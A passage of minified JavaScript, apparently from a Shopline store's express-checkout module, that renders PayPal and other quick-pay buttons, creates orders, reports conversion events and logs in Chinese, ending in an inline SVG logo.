r.apply(this,arguments)})),d(this,"onChannelModalSuccess",function(e){var t=s.config.paymentConfig.buttonLocation;if(sI(cp.ModalOpen,{methodCode:e.methodCode,buttonLocation:t}),e.methodCode!==ek.Paypal)try{var n,r=s.createOrderParams,o=r.priceInfo,a=r.productInfos,i=(null==o?void 0:o.originalSettleSumAmount)||(null==o?void 0:o.orderAmount),c=e.settleCurrency;s4({seq:null===(n=s.abandonedInfo)||void 0===n?void 0:n.seq,amount:i,productInfos:a}),cD.reportConversionEvent(c_.InitiateCheckout,{currency:c,orderAmount:i,productInfos:a})}catch(u){s.logger.error("开始结账事件上报出错",{error:u})}}),d(this,"onFormDataChange",(o=a(O.mark(function e(t,n){var r,o,i,c,u,l;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return o={code:sM.UpdateFail,message:s7("cart.error.renew")},s.logger.log("onFormDataChange",{data:{firstLoadRes:s.firstLoadRes}}),d(r={},eI.Await,function(){}),d(r,eI.Done,a(O.mark(function e(){return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}))),d(r,eI.Fail,function(){}),d(r,eI.Pending,a(O.mark(function e(){return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,s.firstLoadRes.promise;case 2:case"end":return e.stop()}},e)}))),i=r[s.firstLoadRes.status],e.next=6,i();case 6:return c={abandonedOrderInfo:s.abandonedInfo,expressCheckoutChannelInfo:s.expressCheckoutChannelInfo,basicInfo:s9(s9({},s.createOrderParams.basicInfo),{},{action:n}),otherInfo:s.createOrderParams.otherInfo,buyerInfo:s.createOrderParams.buyerInfo,payChannelData:t,passThrough:s.createOrderParams.passThrough},s.logger.info("快捷支付请求弃单更新参数",{data:s9({},c)}),e.next=10,sQ(c).catch(function(e){return s.logger.error("快捷支付弃单更新失败",{error:e}),e.code===sz.NoShippingOption&&(o.message=s7("cart.error.noshipping")),e.code===sz.DiscountCode&&s1.includes(e.msg)&&(o.message=s7("transaction.discount.code_error")),e.code===sz.DiscountCode&&s2.includes(e.msg)&&(o.message=s7("cart.couponCode.existCode")),{error:o}});case 10:if(u=e.sent,s.logger.info("快捷支付弃单更新返回值",{data:s9({},u)}),s.isValidReturn(u)){e.next=14;break}return e.abrupt("return",u);case 14:if(!sk(u)){e.next=17;break}return s.logger.log("需要跳转"),e.abrupt("return",{error:{code:sM.UpdateFail,message:s7("cart.error.renew")}});case 17:if(s.updateCreateOrderParams(u),!s.expressCheckoutChannelInfo){e.next=22;break}return l=sS(u.payChannelData,{expressCheckoutChannelInfo:s.expressCheckoutChannelInfo}),s.shippingMethodName=sP(l,{expressCheckoutChannelInfo:s.expressCheckoutChannelInfo})||"",e.abrupt("return",l);case 22:return e.abrupt("return",u.payChannelData);case 23:case"end":return e.stop()}},e)})),function(e,t){return o.apply(this,arguments)})),d(this,"createOrder",(c=a(O.mark(function e(t,n){var r,o,a,i,c,u,l,d,p,f,h,y,v,m,g,b,w,_,C,k,S,P,I,E,x,T,j,A,D,L,N;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return o=n.payChannelData,a=n.token,i="",window.__DF__&&"function"==typeof window.__DF__.getToken&&(i=window.__DF__.getToken()),u=(c=sx()).sid,l=c.createAt,d="",window.HdSdk&&window.HdSdk.shopTracker&&"function"==typeof window.HdSdk.shopTracker.getDataId&&(d=window.HdSdk.shopTracker.getDataId()),p="addPaymentInfo".concat(cU()),f={abandonedOrderInfo:s.abandonedInfo,expressCheckoutChannelInfo:s.expressCheckoutChannelInfo,basicInfo:s.createOrderParams.basicInfo,otherInfo:s9(s9({},s.createOrderParams.otherInfo),{},{dfpToken:i}),buyerInfo:s.createOrderParams.buyerInfo,marketInfo:s.createOrderParams.marketInfo,passThrough:s.createOrderParams.passThrough,payChannelData:o,instrumentOption:a,sessionInfo:{sessionId:u,sessionCreateTime:l},dataReportReq:{eventName:"AddPaymentInfo",dataId:d,eventTime:Date.now(),eventId:p,currency:t.settleCurrency,payAmount:null===(r=s.createOrderParams.priceInfo)||void 0===r?void 0:r.originalSettleSumAmount},clientInfo:n$()},h={error:{code:sM.CreateFail,message:s7("cart.error.order")}},s.logger.info("快捷支付请求下单",{data:s9({},f)}),e.next=12,s0(f).catch(function(e){if(s.logger.error("快捷支付下单失败",{error:e}),e.code===sz.IllegalAmount){var t=window.Shopline.storeId,n="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(t,"/checkouts/").concat(f.abandonedOrderInfo.checkoutToken);s.logger.info("下单金额不一致，跳转结算页",{data:{url:n}}),window.location.href=n}return h});case 12:if(y=e.sent,s.logger.info("快捷支付请求下单返回值",{data:s9({},y)}),s.isValidReturn(y)){e.next=16;break}return e.abrupt("return",y);case 16:if(!sk(y)){e.next=19;break}return s.logger.info("需要跳转"),e.abrupt("return",h);case 19:try{b=(g=s.createOrderParams).basicInfo,w=g.otherInfo,_=g.priceInfo,C=g.productInfos,s6({amount:null==_?void 0:_.originalSettleSumAmount,productInfos:C,shipping_method:s.shippingMethodName}),s5({eventId:p,amount:null==_?void 0:_.originalSettleSumAmount,price:null==_?void 0:_.productSumAmount,productInfos:C,channelCode:null===(v=s.expressCheckoutChannelInfo)||void 0===v?void 0:v.channelCode}),k=(null==_?void 0:_.originalSettleSumAmount)||(null==_?void 0:_.orderAmount),S=t.settleCurrency||"",P={payment_method:null===(m=s.expressCheckoutChannelInfo)||void 0===m?void 0:m.channelCode,shipping_method:s.shippingMethodName,coupon_code:null==b?void 0:b.discountCode,currency:S,orderAmount:k,productInfos:y.productInfos||[],basicInfo:b,otherInfo:w},cD.reportConversionEvent(c_.AddCustomerInfo,P),cD.reportConversionEvent(c_.AddShippingInfo,P),cD.reportAddPaymentInfo(P)}catch(O){s.logger.error("完成订单事件上报出错",{error:O})}return e.prev=20,x=y.orderMark,T=y.orderSeq,j=y.transactionId,A=y.paySeq,D=y.nextAction,L={orderMark:x,orderSeq:T,transactionId:j,paySeq:A,abOrderSeq:null===(I=s.abandonedInfo)||void 0===I?void 0:I.seq,abOrderMark:null===(E=s.abandonedInfo)||void 0===E?void 0:E.mark},sessionStorage.setItem("processing_data",JSON.stringify(L)),N=JSON.parse(D),e.abrupt("return",{nextAction:N});case 28:return e.prev=28,e.t0=e.catch(20),s.logger.error("快捷支付下单，解析数据失败",{error:e.t0,data:y}),e.abrupt("return",h);case 32:case"end":return e.stop()}},e,null,[[20,28]])})),function(e,t){return c.apply(this,arguments)})),d(this,"onError",function(e,t,n){var r=s.config.props.toast;if("createExpected"===t){var o=sT.exclude(s.checkoutUrl,["spb"]);return s.logger.warn("下单异常，跳到结算页",{data:{url:o}}),void(window.location.href=o)}s.logger.error("快捷支付流程出错",{error:e,data:{type:t,extData:n}}),t===eO.PullUpChannel&&r(s7("cart.error.default"))}),d(this,"onAllButtonsInitFail",function(){ck(s.config.paymentConfig)&&(s.logger.info("所有快捷支付按钮渲染失败，渲染兜底buy now按钮"),s.extra.onAllButtonsInitFail())}),d(this,"isValidReturn",function(e){return!(!e||e.error)}),d(this,"reportButtonClick",function(e){var t=s.config.paymentConfig.buttonLocation,n=cf[e]||"";n?cD.reportPayButtonClick(n,t):window[window.__sl_console__?"__sl_console__":"console"].warn("快捷支付按钮点击上报，未知的按钮支付方式: ".concat(e))}),this.config=t,this.extra=n,this.logger=this.config.props.logger.pipeOwner("ExpressConfig")});function ut(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function un(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ur(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?un(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):un(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var uo=oe(),ua=function(e){i6(r,cs);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=i9(r);if(t){var o=i9(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return i8(this,e)});function r(e){i(this,r),d(i4(c=n.call(this,e)),"expressInstance",null),d(i4(c),"subscriptionExpressInstance",null),d(i4(c),"isVisible",!1),d(i4(c),"isSubscription",!1),d(i4(c),"isAllButtonsInitFail",!1),d(i4(c),"render",a(O.mark(function e(){var t,n,r,o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(c.logger.info("render"),c.needRender){e.next=3;break}return e.abrupt("return",[]);case 3:if(n=(t=c.config.props).isPreview,r=t.isSubscription,o=t.isVisible,c.isVisible=o,c.isSubscription=Boolean(r),c.insertButtonContainer(c.configList),n&&(c.logger.info("预览模式，渲染按钮遮罩层，阻断下单"),c.addMaskListener()),!r){e.next=14;break}return c.logger.info("订阅模式，渲染订阅和普通按钮"),e.next=12,Promise.all([c.renderSceneButton(!0),c.renderSceneButton(!1)]);case 12:e.next=17;break;case 14:return c.logger.info("普通模式，渲染普通按钮"),e.next=17,c.renderSceneButton(!1);case 17:if(!c.isAllButtonsInitFail){e.next=19;break}return e.abrupt("return",Promise.reject(Error("all button init failed.")));case 19:return e.abrupt("return",c.getRenderedList());case 20:case"end":return e.stop()}},e)}))),d(i4(c),"rerender",(t=a(O.mark(function e(t){var n,r,o,a,i,s,u;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:var l;if(c.logger.info("rerender"),n=c.configList,l=r=sC(t),n.map(function(e){return"".concat(e.channelCode,"_").concat(e.methodCode)}).sort().join(",")!==l.map(function(e){return"".concat(e.channelCode,"_").concat(e.methodCode)}).sort().join(",")||c.renderedList.length!==r.length){e.next=6;break}return c.logger.info("same paymentConfig, no need to rerender"),e.abrupt("return");case 6:if(o=function(e){return s_({channelCode:e.channelCode,methodCode:e.methodCode},{uniqueId:c.uniqueId,isSubscription:c.isSubscription})},(a=r.filter(function(e){if(n.find(function(t){return t.channelCode===e.channelCode&&t.methodCode===e.methodCode}))return!1;var t,r=o(e);return null===(t=c.container)||void 0===t||!t.querySelector("#".concat(r))})).length&&c.insertButtonContainer(a),i=r.map(function(e){var t=o(e);return ur(ur({},e),{},{currentDomId:t})}),!c.isSubscription){e.next=15;break}return e.next=13,null===(s=c.subscriptionExpressInstance)||void 0===s?void 0:s.rerender(i.filter(function(e){return e.methodCode===ek.Paypal}));case 13:e.next=17;break;case 15:return e.next=17,null===(u=c.expressInstance)||void 0===u?void 0:u.rerender(i);case 17:c.setVisible(!0),c.configList=r;case 19:case"end":return e.stop()}},e)})),function(e){return t.apply(this,arguments)})),d(i4(c),"setDisabled",function(e){var t,n;c.logger.info("setDisabled",{data:e}),c.needRender&&(c.isDisabled=e,null===(t=c.expressInstance)||void 0===t||t.setDisabled(e),null===(n=c.subscriptionExpressInstance)||void 0===n||n.setDisabled(e))}),d(i4(c),"setVisible",function(e){var t,n;if(c.logger.info("setVisible",{data:e}),c.needRender){c.isVisible=e,c.setPaypalBgVisible(!1);var r,o=ck(c.config.paymentConfig),a=null===(t=c.container)||void 0===t?void 0:t.querySelectorAll(".".concat(ca.COMMON_ITEM_EXPRESS,":not(.").concat(ca.BUTTON_SUBSCRIPTION,")"));o&&(a=c.getDynamicButtonElements()),c.isSubscription&&(c.logger.info("订阅模式：只控制paypal按钮"),a=null===(r=c.container)||void 0===r?void 0:r.querySelectorAll(".".concat(ca.COMMON_ITEM_EXPRESS,".").concat(ca.BUTTON_SUBSCRIPTION))),null===(n=a)||void 0===n||n.forEach(function(t){e?null==t||t.classList.remove(ca.BUTTON_HIDE):null==t||t.classList.add(ca.BUTTON_HIDE)}),c.setPaypalBgVisible(!0)}}),d(i4(c),"setSubscription",function(e){var t,n,r;if(c.logger.info("setSubscription",{data:e}),c.needRender&&(c.isSubscription=e,c.setPaypalBgVisible(!1),c.isVisible)){var o,a=ck(c.config.paymentConfig),i=null===(t=c.container)||void 0===t?void 0:t.querySelectorAll(".".concat(ca.COMMON_ITEM_EXPRESS,".").concat(ca.BUTTON_SUBSCRIPTION)),s=null===(n=c.container)||void 0===n?void 0:n.querySelectorAll(".".concat(ca.COMMON_ITEM_EXPRESS,":not(.").concat(ca.BUTTON_SUBSCRIPTION,")"));if(a&&(s=c.getDynamicButtonElements()),e)return null==i||i.forEach(function(e){null==e||e.classList.remove(ca.BUTTON_HIDE)}),null===(o=s)||void 0===o||o.forEach(function(e){null==e||e.classList.add(ca.BUTTON_HIDE)}),void(c.subscriptionExpressInstance||c.renderSceneButton(!0));null===(r=s)||void 0===r||r.forEach(function(e){null==e||e.classList.remove(ca.BUTTON_HIDE)}),null==i||i.forEach(function(e){null==e||e.classList.add(ca.BUTTON_HIDE)}),c.expressInstance||c.renderSceneButton(!1),c.setPaypalBgVisible(!0)}}),d(i4(c),"insertButtonContainer",function(e){var t,n=c.config,r=n.paymentConfig,o=n.props,a=o.isPreview,i=o.style,s=o.isSubscription,u=function(e,t){return'\n      <div\n        class="'.concat(ca.COMMON_ITEM," ").concat(ca.COMMON_ITEM_EXPRESS," pay-button-").concat(e.methodCode," ").concat(t?ca.BUTTON_SUBSCRIPTION:""," ").concat(s!==t?ca.BUTTON_HIDE:""," ").concat(ca.BUTTON_HIDE,'"\n        id="').concat(s_(e,{uniqueId:c.uniqueId,isSubscription:t}),'"\n      >').concat(a?'<div class="'.concat(ca.BUTTON_MASK,'"></div>'):"").concat(e.methodCode===ek.Paypal&&0===i["border-radius"]?'<div class="'.concat(ca.PAY_PAL_BG_BEFORE,'"></div><div class="').concat(ca.PAY_PAL_BG_AFTER,'"></div>'):"","</div>\n    ")},l=cC(r).includes(co.PAY_PAL),d=e.map(function(e){return u(e)}).join("\n");l&&(d+=u({channelCode:eC.Paypal,methodCode:ek.Paypal},!0)),null===(t=c.container)||void 0===t||t.insertAdjacentHTML("beforeend",d)}),d(i4(c),"getExpressPaymentConfig",function(e){return new ue(c.config,{uniqueId:c.uniqueId,onAllButtonsInitFail:function(){return c.isAllButtonsInitFail=!0},isSubscription:e}).getConfig()}),d(i4(c),"addMaskListener",function(){var e,t=c.config.props.toast,n=null===(e=c.container)||void 0===e?void 0:e.querySelectorAll(".".concat(ca.COMMON_ITEM_EXPRESS));null==n||n.forEach(function(e){e.addEventListener("click",function(){t(uo("products.product_details.link_preview_does_not_support"))})})}),d(i4(c),"renderSceneButton",(o=a(O.mark(function e(t){var n,r;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return c.logger.info("renderSceneButton",{data:t}),n=c.getExpressPaymentConfig(t),c.logger.info("expressPaymentConfig",{data:ur({},n)}),r=new sm(n),e.next=6,r.render();case 6:c.isDisabled&&r.setDisabled(!0),t?c.subscriptionExpressInstance=r:c.expressInstance=r;case 8:case"end":return e.stop()}},e)})),function(e){return o.apply(this,arguments)})),d(i4(c),"getDynamicButtonElements",function(){c.logger.info("动态结算模式：只控制一种渠道的按钮 paypal/gp/ap");var e,t=void 0,n=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return ut(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ut(e,t)}}(e))){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){c=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(c)throw a}}}}(cv);try{for(n.s();!(e=n.n()).done;){var r,o,a=e.value,i=ca[a],s=null===(o=c.container)||void 0===o?void 0:o.querySelector(".".concat(i,":not(.").concat(ca.BUTTON_SUBSCRIPTION,")"));if(s&&!s.className.includes("smart-payment-hide")){c.logger.info("控制支付方式: ".concat(a)),t=null===(r=c.container)||void 0===r?void 0:r.querySelectorAll(".".concat(i,":not(.").concat(ca.BUTTON_SUBSCRIPTION,")"));break}}}catch(u){n.e(u)}finally{n.f()}return t}),d(i4(c),"setPaypalBgVisible",function(e){var t,n=null===(t=c.container)||void 0===t?void 0:t.querySelectorAll(".".concat(ca.PAY_PAL_BG_BEFORE,", .").concat(ca.PAY_PAL_BG_AFTER));e?setTimeout(function(){null==n||n.forEach(function(e){e.style.opacity="1"})},200):null==n||n.forEach(function(e){e.style.opacity="0"})}),d(i4(c),"destroy",function(){var e,t;null===(e=c.expressInstance)||void 0===e||e.destroy(),null===(t=c.subscriptionExpressInstance)||void 0===t||t.destroy()});var t,o,c,s=e.buttonTypes;return c.logger=c.config.props.logger.pipeOwner("ExpressButton"),c.needRender=cG(cr.Express,s),c.configList=sC(e.paymentConfig),c.uniqueId=cF(),c}return l(r,[{key:"getRenderedList",value:function(){if(!this.isVisible||!this.needRender)return[];var e=this.expressInstance;return this.isSubscription&&(e=this.subscriptionExpressInstance),e&&e.renderList.filter(function(e){return e.instance.initSuccess&&e.instance.isVisible}).map(function(e){return e.instance.name})||[]}}]),r}(),ui=function(e){var t,n=e.buttonTypeDataList.find(function(e){return e.buttonType===cr.Fast});if(!n)return"";var r=n.buttonNameDataList.find(function(e){return e.buttonName===co.SHOP_BY_FAST_CHECKOUT});return r&&(null===(t=r.buttonConfigData.configData)||void 0===t?void 0:t.checkoutUrl)||""},uc=oe(),us='<svg width="68" height="18" viewBox="0 0 68 18" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M14.3554 0.772522L14.3313 0.488281H11.2835L11.2668 0.781076C11.2627 0.852932 11.2607 0.926892 11.2607 1.0029V14.5641H14.3657V8.86666C14.4287 8.35695 14.6465 7.95264 15.0213 7.63644L15.0234 7.63464L15.0255 7.6328C15.4044 7.30127 15.8744 7.13003 16.4563 7.13003C16.8955 7.13003 17.2325 7.22397 17.4873 7.39011L17.4938 7.39433L17.5005 7.39823C17.7749 7.55832 17.9804 7.78526 18.1202 8.08814C18.2633 8.39812 18.34 8.77287 18.34 9.22071V14.5641H21.4243V9.24141C21.4243 8.23355 21.2225 7.33936 20.8076 6.56883C20.3967 5.80576 19.8351 5.20518 19.1236 4.7748C18.4085 4.3284 17.5992 4.10787 16.7047 4.10787C16.0374 4.10787 15.4469 4.25649 14.9475 4.56832C14.7377 4.69697 14.5435 4.83297 14.3657 4.97654V1.0236C14.3657 0.937544 14.3623 0.853814 14.3554 0.772522Z" fill="#052855"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M25.4418 4.03229C26.1167 3.73912 26.8347 3.5932 27.5927 3.5932C28.6108 3.5932 29.542 3.84101 30.3789 4.33978C31.2108 4.82179 31.8762 5.48035 32.3719 6.31141C32.8722 7.15015 33.1195 8.09606 33.1195 9.14074C33.1195 9.96627 32.9673 10.7276 32.6578 11.4202L32.6573 11.4213L32.6568 11.4225C32.3507 12.0929 31.9342 12.678 31.4076 13.1752L31.406 13.1768L31.4043 13.1784C30.8803 13.6587 30.2898 14.0306 29.6342 14.293C28.9905 14.5562 28.3231 14.6883 27.6341 14.6883C26.9319 14.6883 26.245 14.5564 25.5752 14.2943L25.5713 14.2928L25.5675 14.2912C24.9128 14.0148 24.3169 13.6293 23.7809 13.1367L23.7793 13.1353L23.7777 13.1338C23.2524 12.6376 22.8298 12.0543 22.5102 11.3861L22.509 11.3836L22.5079 11.3811C22.198 10.7023 22.0452 9.96097 22.0452 9.16144C22.0452 8.3899 22.191 7.66441 22.4849 6.98836C22.7762 6.31833 23.1777 5.72684 23.6886 5.21593C24.1991 4.70539 24.784 4.31025 25.4418 4.03229ZM27.572 6.65676C27.1143 6.65676 26.7078 6.76736 26.3449 6.98511L26.3416 6.9871L26.3382 6.989C25.9745 7.19508 25.6826 7.48553 25.4609 7.86695C25.2559 8.22928 25.1501 8.64431 25.1501 9.12004C25.1501 9.6505 25.2694 10.0955 25.4965 10.4669C25.7309 10.8364 26.0298 11.1228 26.395 11.3309C26.7783 11.5277 27.1763 11.6247 27.5927 11.6247C27.995 11.6247 28.3791 11.5279 28.7491 11.3309C29.1274 11.1231 29.4326 10.8307 29.667 10.4482L29.6689 10.4451L29.6709 10.4421C29.9102 10.0712 30.0353 9.62772 30.0353 9.09934C30.0353 8.61079 29.9231 8.19116 29.7069 7.83081L29.7049 7.82749L29.703 7.82414C29.4961 7.45903 29.2123 7.17519 28.8472 6.9683C28.4857 6.76348 28.0637 6.65676 27.572 6.65676Z" fill="#052855"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M33.7459 8.26328H33.7403V17.2702H36.7832V13.5593C36.8987 13.618 37.0167 13.6728 37.137 13.7236C37.8118 14.0168 38.5298 14.1627 39.2878 14.1627C40.3059 14.1627 41.2371 13.9149 42.074 13.4161C42.9059 12.9341 43.5713 12.2756 44.0671 11.4445C44.5674 10.6058 44.8147 9.65985 44.8147 8.61517C44.8147 7.78964 44.6624 7.02827 44.353 6.33573L44.3525 6.33459L44.352 6.33345C44.0459 5.66302 43.6293 5.07796 43.1028 4.58068L43.1011 4.57909L43.0994 4.57753C42.5755 4.09726 41.985 3.7253 41.3294 3.46289C40.6856 3.19971 40.0182 3.06764 39.3292 3.06764C38.627 3.06764 37.9401 3.19949 37.2703 3.46158L37.2665 3.46308L37.2627 3.46468C36.6079 3.74115 36.0121 4.12657 35.476 4.61919L35.4744 4.62062L35.4729 4.62208C34.9475 5.11827 34.525 5.70164 34.2054 6.36983L34.2042 6.37233L34.203 6.37485C33.9412 6.94852 33.7912 7.56669 33.7512 8.22799C33.7504 8.23174 33.7498 8.2349 33.7494 8.23729L33.7488 8.24116L33.7487 8.24134C33.7475 8.249 33.7467 8.25541 33.7463 8.25929L33.7459 8.26328ZM37.1916 7.28898C37.426 6.91948 37.725 6.63309 38.0902 6.42503C38.4735 6.22821 38.8715 6.1312 39.2878 6.1312C39.6901 6.1312 40.0743 6.22802 40.4442 6.42501C40.8225 6.63281 41.1277 6.9252 41.3622 7.30774L41.3641 7.3108L41.366 7.31382C41.6053 7.68474 41.7304 8.12819 41.7304 8.65657C41.7304 9.14512 41.6183 9.56475 41.4021 9.92511L41.4001 9.92842L41.3982 9.93178C41.1913 10.2969 40.9075 10.5807 40.5424 10.7876C40.1809 10.9924 39.7588 11.0991 39.2672 11.0991C38.8095 11.0991 38.4029 10.9886 38.04 10.7708L38.0367 10.7688L38.0333 10.7669C37.6697 10.5608 37.3778 10.2704 37.156 9.88896C36.951 9.52663 36.8453 9.1116 36.8453 8.63587C36.8453 8.10542 36.9645 7.66038 37.1916 7.28898Z" fill="#052855"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M48.4788 0.731349H45.436V8.98816C45.436 9.63584 45.6305 10.289 45.8987 10.8766L45.8999 10.8791L45.9011 10.8816C46.2206 11.5498 46.6432 12.1332 47.1686 12.6294L47.1701 12.6308L47.1717 12.6322C47.7078 13.1249 48.3036 13.5103 48.9584 13.7868L48.9622 13.7884L48.966 13.7899C49.6358 14.0519 50.3227 14.1838 51.0249 14.1838C51.7139 14.1838 52.3813 14.0517 53.0251 13.7885C53.6807 13.5261 54.2712 13.1542 54.7951 12.6739L54.7968 12.6723L54.7985 12.6708C55.325 12.1735 55.7416 11.5884 56.0476 10.918L56.0481 10.9168L56.0487 10.9157C56.3581 10.2232 56.5104 9.46179 56.5104 8.63626C56.5104 7.59159 56.263 6.64568 55.7627 5.80694C55.267 4.97588 54.6016 4.31733 53.7697 3.83532C52.9328 3.33654 52.0016 3.08873 50.9835 3.08873C50.2255 3.08873 49.5075 3.23465 48.8327 3.52781C48.7123 3.57866 48.5944 3.63345 48.4788 3.69218V0.731349ZM49.7357 6.48064C50.0986 6.26289 50.5051 6.15229 50.9628 6.15229C51.4545 6.15229 51.8766 6.259 52.238 6.46383C52.6031 6.67072 52.887 6.95456 53.0939 7.31966L53.0958 7.32302L53.0977 7.32633C53.314 7.68669 53.4261 8.10632 53.4261 8.59487C53.4261 9.12325 53.301 9.56669 53.0617 9.93762L53.0597 9.94064L53.0579 9.9437C52.8234 10.3262 52.5182 10.6186 52.1399 10.8264C51.7699 11.0234 51.3858 11.1202 50.9835 11.1202C50.5672 11.1202 50.1691 11.0232 49.7858 10.8264C49.4207 10.6184 49.1217 10.332 48.8873 9.96246C48.6602 9.59106 48.541 9.14602 48.541 8.61557C48.541 8.13984 48.6467 7.72481 48.8517 7.36248C49.0735 6.98105 49.3653 6.69061 49.729 6.48453L49.7324 6.48263L49.7357 6.48064Z" fill="#052855"/>\n<path d="M56.2303 15.1868L56.3274 15.0898L54.6696 13.432L54.5726 13.529C54.1048 13.9968 53.5494 14.3679 52.9382 14.621C52.327 14.8742 51.6719 15.0045 51.0104 15.0045C50.3488 15.0045 49.6937 14.8742 49.0825 14.621C48.4713 14.3679 47.916 13.9968 47.4482 13.529L47.3511 13.432L45.6934 15.0898L45.7904 15.1868C46.4759 15.8723 47.2897 16.4161 48.1853 16.7871C49.081 17.158 50.0409 17.349 51.0104 17.349C51.9798 17.349 52.9398 17.158 53.8354 16.7871C54.731 16.4161 55.5448 15.8723 56.2303 15.1868Z" fill="#052855"/>\n<path d="M56.2101 3.96665H59.2163L61.9071 9.98946L64.6136 3.96665H67.6248L61.5697 17.2792H58.5541L60.3986 13.3416L56.2101 3.96665Z" fill="#052855"/>\n<path d="M3.03671 1.04181C3.69296 0.702008 4.43508 0.53557 5.2564 0.53557C5.774 0.53557 6.24259 0.585665 6.65971 0.689121C7.07665 0.777637 7.4409 0.899338 7.74776 1.05804C8.04854 1.19592 8.30366 1.34427 8.50743 1.5054C8.69941 1.63749 8.85568 1.76297 8.96249 1.88132C9.10051 2.0124 9.23762 2.16318 9.37706 2.34031C9.81301 2.89408 10.0908 3.60793 10.1819 4.40262L10.217 4.7084H7.39709L7.34038 4.50901C7.33619 4.49427 7.33183 4.47997 7.32732 4.4661L7.32448 4.45736L7.32223 4.44846C7.20991 4.00354 6.92075 3.65909 6.49182 3.45493L6.48403 3.45123L6.47649 3.44704C6.3431 3.37294 6.19646 3.31545 6.03549 3.27533L6.03385 3.27492L6.03221 3.27449C5.82951 3.22131 5.56668 3.19185 5.23802 3.19185C5.0208 3.19185 4.80967 3.22427 4.60364 3.28913L4.59908 3.29057L4.59447 3.29184C4.40825 3.34342 4.25463 3.42385 4.12843 3.53031L4.12355 3.53443L4.11848 3.53832C3.99314 3.63444 3.89079 3.75449 3.81102 3.90155C3.74657 4.04195 3.71129 4.20689 3.71129 4.40165C3.71129 4.66354 3.7798 4.859 3.90033 5.00816C4.0521 5.16745 4.26069 5.31014 4.53538 5.43116C4.83087 5.5488 5.16385 5.66147 5.5349 5.76887C5.91659 5.87935 6.30434 5.99594 6.69815 6.11863L6.70062 6.1194L6.70307 6.12022C7.11768 6.25801 7.5258 6.42078 7.9274 6.60846C8.34285 6.80262 8.71492 7.04943 9.04217 7.34916C9.3803 7.64647 9.64687 8.02121 9.84443 8.46721C10.0484 8.91539 10.1442 9.45101 10.1442 10.0639C10.1442 10.7711 10.0086 11.402 9.72789 11.9485C9.45148 12.4865 9.07411 12.9296 8.59649 13.2736C8.1287 13.6104 7.60941 13.8562 7.04052 14.0112C6.47758 14.1768 5.90713 14.2598 5.32992 14.2598C4.75639 14.2598 4.22726 14.19 3.74478 14.047L3.74378 14.0467L3.74279 14.0464C3.56682 13.9927 3.39763 13.9333 3.23535 13.868L3.22469 13.8911L2.97547 13.7761C2.40551 13.513 1.74507 13.1129 1.22848 12.4567C0.691295 11.7743 0.386719 10.9129 0.386719 9.87693V9.60244H3.20241V9.87693C3.20241 9.92922 3.20403 9.97851 3.20705 10.025L3.20844 10.0463L3.2065 10.0677C3.20371 10.0982 3.2023 10.1291 3.2023 10.1603C3.2023 10.7928 3.82094 11.4104 4.78746 11.5557L4.79397 11.5567L4.80041 11.558C4.95298 11.5884 5.10489 11.6036 5.2564 11.6036C5.70989 11.6036 6.09378 11.5457 6.41303 11.4366C6.727 11.3172 6.9561 11.15 7.11522 10.9417L7.11767 10.9385L7.12022 10.9354C7.28063 10.7378 7.37128 10.4733 7.37128 10.1189C7.37128 9.85231 7.28969 9.65672 7.13951 9.50699L7.1338 9.5013L7.12843 9.49528C6.96362 9.31042 6.73485 9.14812 6.43178 9.01383L6.42796 9.01214L6.4242 9.01033C6.10892 8.85898 5.74944 8.72353 5.34458 8.60481L5.33989 8.60343L5.33525 8.60189C4.92876 8.4668 4.51638 8.31957 4.09813 8.16021C3.7962 8.05964 3.49484 7.94056 3.19407 7.80312L3.18985 7.80119L3.18569 7.79912C2.87931 7.64639 2.59127 7.47416 2.32184 7.28228L2.31924 7.28044L2.31669 7.27853C2.05266 7.0811 1.81549 6.85107 1.60531 6.58913L1.60062 6.58329L1.59626 6.5772C1.39496 6.29623 1.23605 5.97801 1.11796 5.6248C0.996191 5.26061 0.938373 4.84524 0.938373 4.38333C0.938373 3.64028 1.12203 2.97647 1.49689 2.40199C1.86828 1.82062 2.38431 1.36742 3.03671 1.04181Z" fill="#052855"/>\n</svg>\n',uu=function(e){i6(r,cs);var 